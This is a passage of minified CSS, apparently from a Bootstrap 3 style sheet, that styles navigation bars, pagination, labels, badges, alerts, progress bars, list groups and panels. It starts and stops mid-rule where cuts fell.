.dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#090909}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eeeeee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333333}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777777;cursor:not-allowed;background-color:#eeeeee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0, 0, 0, 0.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>